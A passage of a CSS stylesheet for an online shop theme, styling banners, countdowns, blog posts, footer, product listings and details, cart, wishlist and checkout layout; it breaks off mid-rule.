.banner-area>.container-fluid>.row>.col-lg-6 {
    max-width: calc(100% - 570px);
}

.banner-area>.container-fluid>.row>.col-lg-9 {
    max-width: calc(100% - 285px);
}

.banner-right-thumb.mb-30 img {
    width: 100%;
}

.home2-main-wrapper>.container-fluid>.row>.col-lg-3 {
    max-width: 285px;
}

.home2-main-wrapper>.container-fluid>.row>.col-lg-9 {
    max-width: calc(100% - 285px);
}

/* flash sale area */
.section-title.flash-title {
    margin-top: 0;
}

.product-item:hover .count-style .ratings,
.product-item:hover .count-style .price-box {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.product-countdown {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-top: 15px;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.single-countdown {
    display: inline-block;
    text-align: center;
}

.single-countdown__time {
    color: #111;
    font-size: 18px;
    font-weight: 600;
    background: #fedc19;
    width: 48px;
    height: 48px;
    line-height: 48px;
    display: block;
    border-radius: 5px;
}

.single-countdown__text {
    display: block;
    font-size: 12px;
    color: #444;
    margin-top: 5px;
}

.product-item:hover .product-countdown {
    opacity: 0;
    -webkit-transform: translateY(30px);
    -ms-transform: translateY(30px);
    transform: translateY(30px);
}

/* end flash css */
.sidebar-static-thumb:hover img {
    opacity: 0.7;
}

/* latest product css */
.latest-single-item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border: 1px solid #f0f0f0;
    border-bottom: none;
    border-radius: 5px;
}

.latest-single-item:last-child {
    border-bottom: 1px solid #f0f0f0;
}

.latest-thumb {
    max-width: 110px;
}

.latest-pro-content h4 {
    font-size: 15px;
    font-weight: 400;
    line-height: 22px;
    margin-bottom: 10px;
}

.latest-pro-content h4 a {
    color: #111;
}

.latest-pro-content h4 a:hover {
    color: #fedc19;
}

/* ---latest blog area css--- */
.blog-area-wrapper {
    padding-top: 40px;
}

.blog-thumb.blog--hover img {
    width: 100%;
}

.blogg-thumb img {
    width: 100%;
}

.single-blogg-item iframe {
    width: 100%;
}

.blogg-thumb {
    border-radius: 5px 5px 0 0;
    overflow: hidden;
}

.blogg-thumb:hover img {
    opacity: 0.7;
}

.blogg-content {
    border: 1px solid #f0f0f0;
    border-radius: 5px;
    padding: 20px;
}

.post-date {
    background: #0591cd none repeat scroll 0 0;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    padding: 5px 10px;
    margin-bottom: 10px;
}

.blogg-content h5 {
    color: #111;
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 27px;
    position: relative;
}

.blogg-content h5 a {
    color: #111;
}

.blogg-content h5:before {
    bottom: -15px;
    left: 0;
    width: 50px;
    height: 1px;
    content: "";
    position: absolute;
    background: #f0f0f0;
}

.blogg-content h5 a:hover {
    color: #0591cd;
}

.blog-tag-line>a {
    border: 1px solid #f0f0f0;
    color: #111;
    display: inline-block;
    margin-bottom: 10px;
    padding: 6px 15px;
    border-radius: 5px;
    text-transform: capitalize;
}

.blog-tag-line>a:hover {
    background: #fedc19;
}

.blog-wrapper-inner.column5 .row .col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}

.blogg-content blockquote {
    margin: 15px;
}

.blogg-content blockquote p {
    border-left: 5px solid #ffc107;
    color: #777;
    font-size: 16px;
    font-style: italic;
    padding: 0 10px;
}

.blogg-meta {
    border-bottom: 1px solid #f0f0f0;
    border-top: 1px solid #f0f0f0;
    color: #444;
    font-size: 13px;
    padding: 17px 0;
    text-align: left;
    text-transform: uppercase;
}

.blogg-meta a {
    color: #444;
}

.blogg-meta a:hover {
    color: #fedc19;
}

.blogg-author-info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-align: left;
}

.author-thum {
    height: 65px;
    margin-right: 20px;
    width: 65px;
}

.author-info h3 {
    color: #333;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
}

.author-info h3 a {
    color: #444;
    padding-left: 5px;
    text-transform: capitalize;
}

.author-info h3 a:hover {
    color: #111;
}

.author-info>p {
    color: #444;
}

.related-product-area .section-title {
    margin-top: 25px;
}

.blog-related-post>h3 {
    color: #333;
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 47px;
    text-transform: uppercase;
}

.single-blogg-post h4 {
    margin-top: 20px;
}

.single-blogg-post h4 a {
    color: #333;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
}

.single-blogg-post h4 a:hover {
    color: #fedc19;
}

.blogg-post-date {
    color: #959595;
    font-family: lato;
    font-size: 11px;
    font-style: italic;
    line-height: 16px;
    font-weight: 600;
    text-transform: capitalize;
}

.blog-social-sharing h3 {
    color: #111;
}

.blog-social-sharing li {
    display: inline-block;
}

.blog-social-sharing li a {
    background: #111;
    border-radius: 50%;
    color: #fff;
    display: block;
    height: 30px;
    line-height: 30px;
    text-align: center;
    width: 30px;
}

.blog-social-sharing li:hover a {
    color: #111;
    background: #fedc19;
}

.blog-thumb-active.owl-carousel .owl-nav div {
    background-color: rgba(0, 0, 0, 0.5);
    border-radius: 50%;
    color: #fff;
    font-size: 20px;
    height: 30px;
    left: 50px;
    line-height: 30px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 40%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    visibility: hidden;
    width: 30px;
}

.blog-thumb-active.owl-carousel .owl-nav div.owl-next {
    left: auto;
    right: 50px;
}

.blog-thumb-active.owl-carousel:hover .owl-nav>div {
    opacity: 1;
    top: 50%;
    visibility: visible;
}

/*---blog comment area css---*/
.blog-comment-wrapper h3 {
    border-bottom: 1px solid #f0f0f0;
    color: #333;
    font-size: 20px;
    font-weight: 700;
    padding: 30px 0 18px;
    text-transform: uppercase;
}

.blog-comment-wrapper>p {
    font-size: 12px;
    margin-bottom: 10px;
    padding-top: 30px;
}

.comment-post-box label {
    color: #111;
    margin-bottom: 10px;
    display: block;
    text-transform: capitalize;
}

.comment-post-box textarea {
    background: #f3f3f3 none repeat scroll 0 0;
    border: 1px solid #ebebeb;
    height: 130px;
    margin-bottom: 20px;
    padding: 10px;
    width: 100%;
}

.coment-field {
    background: #f3f3f3 none repeat scroll 0 0;
    border: 1px solid #ebebeb;
    color: #959595;
    padding: 8px 10px;
    width: 100%;
}

/* ---latest blog area css end--- */

/* pagination css */
.pagination-box li {
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding: 7px;
}

.pagination-box li a {
    color: #111;
    padding: 10px;
}

.pagination-box li:hover a {
    color: #fedc19;
}

.pagination-box li.active a {
    color: #000000;
}

.paginatoin-area {
    padding-bottom: 15px;
    border-top: 1px solid #ebebeb;
text-align: left !important;}

.pagination-style-2 {
    text-align: right;
}

/* ---testimonial area start--- */
.testimonial-single-item {
    border: 1px solid #f0f0f0;
    border-radius: 5px;
    padding: 25px 25px 45px;
}

.testimonial-single-item:hover {
    border-color: #fedc19;
}

.testimonial-avater {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.testimonial-author {
    margin-left: 25px;
}

.testimonial-author h6 {
    color: #111;
    font-size: 15px;
    margin-bottom: 5px;
}

.testi-quote {
    background-image: url("../img/icon/icon_ttm.png");
    background-repeat: no-repeat;
    margin-top: 35px;
    padding: 35px 0;
}

.testi-quote a {
    color: #444;
    display: block;
    font-weight: 400;
    line-height: 22px;
    text-transform: none;
}

/* ---testimonial area end--- */

/* ----home 2 sidebar end---- */


/* -----footer area css start----- */
/* ----newsletter area start---- */
.newsletter-group {
    background: #009ddd none repeat scroll 0 0;
    padding: 25px 0;
    margin-top: 60px;
}

.newsletter-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.newsletter-inner {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 75%;
    padding-right: 30px;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.newsletter-title {
    padding: 10px 0;
}

.newsletter-title>h3 {
    color: #fff;
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 5px;
    text-transform: capitalize;
}

.newsletter-title>p {
    font-size: 16px;
    color: #fff;
}

.email-box {
    background: #fff none repeat scroll 0 0;
    border: medium none;
    border-radius: 5px;
    color: #a6a6a6;
    display: inline-block;
    font-size: 14px;
    height: 49px;
    padding: 0px 15px;
    position: relative;
    vertical-align: middle;
    width: 450px;
}

.newsletter-btn {
    background: #04658c none repeat scroll 0 0;
    border: medium none;
    border-radius: 0 5px 5px 0;
    color: #fff;
    cursor: pointer;
    font-size: 16px;
    font-weight: 300;
    line-height: 50px;
    padding: 0 23px;
    position: absolute;
    right: 0;
    text-transform: capitalize;
    top: 0;
}

.newsletter-btn:hover {
    color: #fff;
    background: #111;
}

.link-follow {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: right;
    -ms-flex-pack: right;
    justify-content: right;
    text-align: right;
    width: 25%;
}

.link-follow a {
    background: #fff;
    border-radius: 100px;
    color: #111;
    display: inline-block;
    font-size: 20px;
    height: 50px;
    line-height: 56px;
    margin-left: 13px;
    text-align: center;
    width: 50px;
}

.link-follow a:hover {
    color: #009ddd;
}

/* ----newsletter area end---- */

/* -----footer top area css start----- */
.footer-top {
    background: #f7f8fb;
    padding: 22px 0px;
}

.widget-body>p {
    margin-bottom: 35px;
}

.payment-method>h4 {
    color: #111;
    font-size: 18px;
    margin-bottom: 22px;
    text-transform: capitalize;
}

.widget-title>h4 {
    color: #111;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 15px;
    text-transform: capitalize;
}

.footer-useful-link li {
    margin-bottom: 10px;
}

.footer-logo.mb-30 {
    margin-bottom: 15px;
}

.footer-useful-link li a {
    color: #444;
    font-size: 14px;
    text-transform: capitalize;
}

.footer-useful-link li:hover a {
    color: #0591cd;
    margin-left: 10px;
}

.footer-useful-link span {
    color: #111;
}

.footer-useful-link strong {
    color: #111;
    font-size: 16px;
    font-weight: 500;
}

.twitter-text {
    background: #f8f8f8;
    border: 1px solid #f0f0f0;
    border-radius: 7px;
    line-height: 24px;
    margin-bottom: 65px;
    padding: 20px;
    position: relative;
}

.twitter-text a {
    color: #fedc19;
}

.twitter-text::after {
    border-color: #f8f8f8 transparent transparent #f8f8f8;
    border-style: solid;
    border-width: 14px 13px;
    bottom: -25px;
    content: "";
    left: 42px;
    position: absolute;
    z-index: 1;
}

.tweet-time {
    bottom: -60px;
    display: block;
    left: 20px;
    position: absolute;
}

.tweet-time i {
    color: #009ddd;
    font-size: 20px;
    margin-right: 8px;
    vertical-align: middle;
}

.tweet-time>a {
    color: #444;
    font-size: 13px;
    font-style: italic;
    text-transform: capitalize;
}

/* -----footer top area css end----- */

.footer-bottom-content {
    border-top: 1px solid #e9e9e9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 4px 0;
}

.footer-copyright p {
    color: #666;
    font-size: 13px;
    line-height: 30px;
}

.footer-copyright a {
    color: #fedc19;
}

.footer-custom-link a {
    color: #444;
    display: inline-block;
    line-height: 30px;
    margin-left: 33px;
    position: relative;
    vertical-align: top;
}

.footer-custom-link a::after {
    background: #444;
    content: "";
    height: 13px;
    margin-top: -6.5px;
    position: absolute;
    right: -19px;
    top: 50%;
    width: 1px;
}

.footer-custom-link a:last-child::after {
    display: none;
}

.footer-custom-link a:hover {
    color: #fedc19;
}

/* -----footer area css end----- */

/* ---breadcrumb area css start--- */
.breadcrumb-area {
    background: #f0f0f0;
    padding: 0px 0;
}

.breadcrumb-wrap .breadcrumb {
    background: transparent;
    margin-bottom: 0;
}

.breadcrumb-item>a {
    color: #111;
}

.breadcrumb-item>a:hover {
    color: #444;
}

.breadcrumb-item+.breadcrumb-item::before {
    content: "\f105";
    padding: 0 15px;
    font-family: fontawesome;
}

/* ---breadcrumb area css end--- */
.single-sidebar:last-child {
    margin-bottom: 0;
}

.shop-sidebar-inner {
    border: 1px solid #f0f0f0;
    border-radius: 8px;
    overflow: hidden;
    padding: 21px 22px;
}

.shop-baner-img img {
    width: 100%;
    box-shadow: rgb(160 165 170 / 60%) 0px 0px 3px 0;
    border-radius: 4px;
}

.sidebar-inner-title {
    overflow: hidden;
}

.sidebar-inner-title.mb-25 {
    margin-bottom: 15px;
}

.sidebar-inner-title h3 {
    color: #535151;
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
    line-height: 28px;
    padding-right: 20px;
    position: relative;
    text-transform: capitalize;
    margin-top: 8px;
}


.content-box form input:nth-child(2) {margin-left: 11px;}

.content-box form input {
    width: 110px;
    padding: 7px;
    border-radius: 4px;
    border: 1px solid #0591cd;
    font-size: 14px;
    font-weight: 400;
    display: inline-block;
}


/* ---price filter css start--- */
.ui-widget-content {
    background: #d9d9d9;
    border: medium none;
    border-radius: 0;
    height: 4px;
    margin: 35px 0;
}

.ui-widget-content .ui-state-default {
    background: #ffffff;
    border: 1px solid #04658c;
    border-radius: 50%;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #ffffff;
    cursor: pointer;
    font-weight: normal;
    height: 18px;
    width: 18px;
}

.ui-slider-horizontal .ui-slider-handle {
    top: -10px;
}

.ui-widget-content .ui-state-default:hover {
    background: #034661;
}

.ui-widget-content .ui-slider-range:last-child {
    background: #04658c;
}

.filter-price-cont {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    -webkit-flex-direction: row;
    flex-direction: row;
    font-size: 13px;
    font-weight: 600;
    margin-bottom: 10px;
}

.filter-price-cont .input-type input {
    border: medium none;
    font-size: 14px;
    font-weight: 400;
    width: 55px;
}

/* ---price filter css end--- */

/* sidebar categories css start */
.filter-attribute-container li {
    margin-bottom: 10px;
    list-style: circle;
    font-size: 16px;
    list-style: none;
}

.filter-attribute-container ul li a {
    color: #444;
    padding-left: 0;
    position: relative;
    font-size: 14px;
    width: 100%;
    padding: 6px 0px;
}
.filter-attribute-container li span.fa.fa-plus {
    color: #04658c;
    font-size: 12px;
}

.filter-attribute-container ul li a::after {
    content: "\f046";
    font-family: fontawesome;
    left: 0;
    position: absolute;
    opacity: 0;
    visibility: hidden;
}







.sidebar-thumb:hover {
    opacity: 0.7;
}

/* ----sidebar categories css end---- */

/* ---product view mode change css start--- */
.shop-product-wrap.list .product-item {
    display: none;
}

.shop-product-wrap.grid .product-item {
    display: block;
    height: 245px;
}

.shop-product-wrap.grid .sinrato-list-item {
    display: none;
}

.product-view-mode,
.shop-product-wrap.list .sinrato-list-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.shop-product-wrap.row.column_3 .sinrato-list-item {
    display: none;
}

.product-view-mode a {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #f0f0f0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 34px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-right: 10px;
    width: 36px;
    border-radius: 5px;
    align-items: center;
}

.product-view-mode a span {
    display: block;
    height: 16px;
    text-indent: -5000px;
    width: 16px;
    background-image: url(../img/icon/3col.png);
}

.product-view-mode a:nth-child(2) span {
    width: 22px;
    background-image: url(../img/icon/4col.png);
}

.product-view-mode a:nth-child(3) span {
    width: 20px;
    height: 14px;
    background-image: url(../img/icon/list.png);
}

.product-view-mode a:hover,
.product-view-mode a.active {
    border-color: #0591cd;
    background: #0591cd;
}

.product-view-mode a:hover span,
.product-view-mode a.active span {
    background-position: 50% 100%;
    background-repeat: no-repeat;
    filter: brightness(0) invert(1);
}

.top-bar-left {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.top-bar-right {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.per-page {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 100px;
}

.product-short {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.product-page {
    margin-left: 50px;
}

.product-shop-main-wrapper .shop-product-wrap.column_3.row .col-lg-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    padding: 5px;
}

.shop-top-bar .nice-select {
    border: 1px solid #f0f0f0;
    height: 36px;
    line-height: 36px;
    padding-left: 10px;
}

.nice-select .option {
    line-height: 30px;
    min-height: 30px;
}

.shop-top-bar .per-page p,
.shop-top-bar .product-short p {
    margin-right: 10px;
}

.product-shop-main-wrapper.mb-50 {
    padding-top: 5px;
}

.pagination-area.pt-35.pb-20 {
    padding-bottom: 13px;
    padding-top: 30px;
}

/* ---product view mode change css end--- */

/* ----product list item css start---- */
.sinrato-list-item {
    border: 1px solid #f0f0f0;
    border-radius: 8px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    padding: 15px;
}

.sinrato-list-item:hover {
    border-color: #04658c;
}

.sinrato-thumb {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 230px;
    flex: 1 0 auto;
    position: relative;
}

.sinrato-list-item .pri-img {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.sinrato-thumb .sec-img {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.sinrato-list-item:hover .sec-img {
    opacity: 1;
    visibility: visible;
}



.sinrato-list-item-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 10px 15px;
    text-align: left;
}

.sinrato-product-name h4 {
    font-size: 20px;
    margin: 10px 0;
    text-transform: capitalize;
}

.sinrato-product-name h4 a {
    color: #111;
    font-size: 16px;
}

.sinrato-product-name h4 a:hover {
    color: #04658c;
}

.sinrato-ratings span {
    color: #666;
    opacity: 0.5;
}

.sinrato-box-action {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-left: 2px solid #f0f0f0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
    width: 250px;
    flex: 1 0 auto;
}

.sinrato-box-action .regular-price {
    font-size: 20px;
}

.sinrato-box-action .btn-cart {
    line-height: 40px;
    font-size: 16px;
}

.action-links.sinrat-list-icon {
    margin-top: 20px;
    position: static;
}

.action-links.sinrat-list-icon a {
    display: inline-block;
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    margin-bottom: 0;
}

.shop-product-wrap.row.list .col-lg-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

/* ----product list item css end---- */

/* ---product details style css start--- */
.product-details-main-wrapper {
    padding-top: 40px;
    padding-bottom: 30px;
}

.product-details-main-wrapper .product-gallery-active .owl-nav {
    display: none;
}

.pro-large-img {
    padding: 1px;
    position: relative;
    cursor: move;
}

.pro-large-img img {
    border: 1px solid #f0f0f0;
    border-radius: 5px;
    width: 100%;
    position: relative;
}

.pro-nav {
    margin: -5px;
    margin-right: 0px;
}

.pro-nav-thumb {
    padding: 5px;
    cursor: pointer;
}

.pro-nav-thumb img {
    border: 1px solid #f0f0f0;
    border-radius: 5px;
}

.pro-nav-thumb.slick-slide.slick-current.slick-active.slick-center img {
}

/* product details content css */
.pro-details-name.mb-10>h3 {
  color: #111;
  font-size: 18px;
  font-weight: 400;
  text-transform: uppercase;
}

.pro-details-review li {
    display: inline-block;
    margin-right: 10px;
}

.pro-details-review li a {
    color: #444;
    padding-right: 10px;
    position: relative;
}

.pro-details-review li:hover a {
    color: #fedc19;
}

.pro-details-review li a::before {
    background: #444 none repeat scroll 0 0;
    content: "";
    height: 70%;
    position: absolute;
    right: 0;
    top: 4px;
    width: 1px;
}

.pro-details-review li:last-child a:before {
    display: none;
}

.pro-details-review span i {
    color: #ddd;
}

.product-detail-sort-des {
    border-bottom: 1px solid #f0f0f0;
}

.pro-details-list li {
    margin-bottom: 5px;
}

.pro-details-list li span {
    color: #111;
    font-weight: 500;
    margin-right: 10px;
}

.pro-details-list li a {
    color: #83b71c;
}

.product-availabily-option>h3 {
    color: #111;
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
}

.color-optionn h4 {
    color: #111;
    font-size: 14px;
    margin: 8px 0 15px;
    text-transform: capitalize;
}

.color-optionn sup {
    color: #f00;
    font-size: 16px;
    margin-right: 2px;
    top: 0;
}

.color-optionn li {
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
    padding: 2px;
}

.color-optionn li a {
    display: block;
    height: 30px;
    width: 30px;
}

.c-red {
    background: red;
}

.c-gray {
    background: gray;
}

.c-blue {
    background: blue;
}

.c-brown {
    background: brown;
}

.c-black {
    background: black;
}

.qty-boxx label,
.tag-line label,
.pro-social-sharing label,
.product-size label {
    color: #111;
    font-size: 14px;
    font-weight: 500;
    margin-right: 20px;
    text-transform: capitalize;
}

.qty-boxx>input {
    border: 1px solid #ddd;
    border-radius: 25px;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    margin-right: 15px;
    padding: 0 15px;
    text-align: center;
    width: 80px;
}

.btn-cart.lg-btn {
    font-size: 15px;
    line-height: 36px;
    padding: 0 20px;
}

.useful-links li {
    display: inline-block;
    margin-right: 20px;
}

.useful-links li a {
    color: #444;
    text-transform: capitalize;
}

.useful-links li a i {
    color: #fedc19;
    font-size: 16px;
    margin-right: 5px;
}

.tag-line>a:hover,
.useful-links li:hover a {
    color: #fedc19;
}

.pro-social-sharing {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.pro-social-sharing li.list-inline-item a {
    border-radius: 3px;
    color: #fff;
    height: 20px;
    padding: 3px 10px;
    width: 80px;
}

.bg-facebook {
    background: #365899;
}

.bg-twitter {
    background: #1b95e0;
}

.bg-google {
    background: #e04b34;
}

/* product details page reviews area css start */

.product-info.mt-half ul.nav.nav-pills {
    padding: 10px 0;
    margin-bottom: 30px;
    display: flex;
    margin-bottom: 22px;
}

.product-info.mt-half li.nav-item a {
    background: transparent;
    color: #000000;
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    text-transform: capitalize;
}

.product-info.mt-half li.nav-item a.active {
    color: #ffffff;
    border-radius: 0px;
    background: #0591cd;
    border-radius: 50px;
}

.table-striped tr td {
    width: 50%;
}

.ratting li {
    margin-right: 8px;
}

.review-form h2 {
    color: #111;
    font-size: 27px;
    margin-bottom: 10px;
}

.btn-cart.rev-btn {
    background: #111;
    color: #fff;
    font-weight: 700;
    line-height: 44px;
    text-transform: uppercase;
}

.btn-cart.rev-btn:hover {
    background: #fedc19;
}

/* product details page reviews area css end */
label {
    margin-bottom: 0;
}

.slider-boxx .product-detail-sort-des p {
    padding: 0 200px;
}

.slider-boxx .pro-social-sharing {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.product-details-inner.pro-tab-one {
    padding-left: 30px;
}

/* ---product details style css end--- */

/* -----Layout Shopping Cart----- */
.cart-accordion-wrapper h3 {
    color: #111;
}

.shopping-cart-wrapper .table {
    text-align: center;
}

.shopping-cart-wrapper .table thead td {
    color: #111;
    font-weight: 600;
}

.shopping-cart-wrapper .table td,
.shopping-cart-wrapper .table th {
    border-width: 1px;
font-weight: 400;}

.shopping-cart-wrapper .table td,
.table-bordered td,
.table-bordered th {
    vertical-align: middle;
text-align: left;}

.shopping-cart-wrapper .table td a {
    color: #1f1e1e;
    font-size: 14px;
    font-weight: 400;
}

.shopping-cart-wrapper .table img {
    max-width: 150px;
}

.shopping-cart-wrapper .table span {
    display: block;
    font-size: 12px;
}

.shopping-cart-wrapper .table .cart-input {
    margin-right: 10px;
}

.shopping-cart-wrapper .table .btn-primary {
    background-color: #0591cd;
    border-color: #0591cd;
}

.shopping-cart-wrapper .table .btn-primary:hover,
.shopping-cart-wrapper .table .btn-primary:focus {
    border-color: #0591cd;
    -webkit-box-shadow: none;
    box-shadow: none;
}


.shopping-cart-wrapper .table .btn-danger:hover,
.shopping-cart-wrapper .table .btn-danger:focus {
    background-color: #000000;
    border-color: #000000;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.shopping-cart-wrapper .table button {
    height: 40px;
}

.shopping-cart-wrapper .table button:first-child {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    margin-right: -2px;
}

.shopping-cart-wrapper .table .input-group {
    max-width: 243px;
    margin-left: auto;
    margin-right: auto;
}

.shopping-cart-wrapper strong {
    font-weight: 500;
font-size: 17px;}

.shopping-cart-wrapper input,
.shopping-cart-wrapper .nice-select {
    height: 40px;
    line-height: 25px;
}

.shopping-cart-wrapper .input-group {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.shopping-cart-wrapper .card {
    margin-bottom: 5px;
}

.shopping-cart-wrapper .card-body {
    padding: 30px;
}

.shopping-cart-wrapper .card-body input[type="button"] {
    margin-left: 10px;
}

.shopping-cart-wrapper .card-header {
    padding: 0;
}

.shopping-cart-wrapper .card-header i {
    float: right;
}

.shopping-cart-wrapper .card-header a {
    color: #111;
    display: block;
    padding: 7px 10px;
}

.shopping-cart-wrapper .card-header a:not([aria-expanded="false"]) i {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.cart-amount-wrapper {
    
}

.cart-amount-wrapper .table td span {
    font-weight: 500;
    font-size: 16px;
}

.btn-secondary.focus,
.btn-secondary:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn.btn-secondary.cart-pg {
    padding: 0 20px;
margin-left: 10px;}

.cart-select .nice-select {
    width: 100%;
}

.nice-select.form-control {
    line-height: 30px;
}

.wishlist-style .table thead td {
    color: #111;
    font-weight: 500;
}

.price>strong {
    color: #fedc19;
}

.wishlist-wrapper .table tr td a {
    color: #111;
    font-weight: 500;
}

.wishlist-wrapper .table .btn-primary {
    background-color: #337ab7;
    border-color: #2e6da4;
    margin-right: 5px;
}

.wishlist-wrapper .table .btn-danger {
    background-color: #f4f4f4;
    border-color: #f4f4f4;
}

.wishlist-wrapper .table .btn-danger:hover {
    background: #fedc19;
    border-color: #fedc19;
}

/* ------Layout Checkout css start ------*/
.section-title.left-aligned {
    margin-top: 10px;
margin-bottom: 20px;}

.checkout-wrapper .user-actions h3 {
    /* border-top: 2px solid #0591cd; */
    font-size: 14px;
    font-weight: 400;
    
    padding: 15px 55px;
    text-transform: capitalize;
    line-height: 1.4;
    position: relative;
}

.checkout-wrapper .user-actions h3::before {
    content: "\f007";
    display: inline-block;
    font-family: 'fontawesome';
    left: 20px;
    font-size: 25px;
    top: 48%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #555;
    position: absolute;
}

.checkout-wrapper .user-actions h3 span {
    cursor: pointer;
    color: #111;
    font-weight: 500;
}

.checkout-wrapper .display-content {
    border: 1px solid #ebebeb;
    display: block;
    padding: 20px;
    border-radius: 4px;
}

.checkout-wrapper .user-login .login-info p:not(.lost-password) {
    font-size: 14px;
    margin-bottom: 20px;
}

.checkout-wrapper .user-coupon h3::before {
    content: "\f0e0";
    font-size: 22px;
}

.checkout-wrapper .user-coupon input {
    height: 40px;
}

.checkout-wrapper .checkout-form .form-check {
    padding-left: 0;
}

.checkout-wrapper .new-account-info,
.checkout-wrapper .ship-box-info {
    display: none;
}

.checkout-wrapper .form-check-label {
    color: #111;
    cursor: pointer;
}

.checkout-wrapper .order-summary .product-container {
    background-color: #f4f4f4;
    padding: 20px;
    max-height: 450px;
    overflow-x: hidden;
    overflow-y: auto;
    margin-bottom: 40px;
}

.checkout-wrapper .order-summary .product-list {
    margin-bottom: 30px;
}

.checkout-wrapper .order-summary .product-list h5 {
    color: #111;
    font-size: 16px;
}

.checkout-wrapper .order-summary .product-list img {
    max-width: 120px;
    border: 4px solid #f0f0f0;
}

.checkout-wrapper .order-summary .product-list .product-quantity {
    color: #111;
    margin-bottom: 5px;
}

.checkout-wrapper .order-summary .product-list .product-final-price {
    font-size: 16px;
    color: #111;
    font-weight: 500;

}

.checkout-wrapper .order-summary .table th,
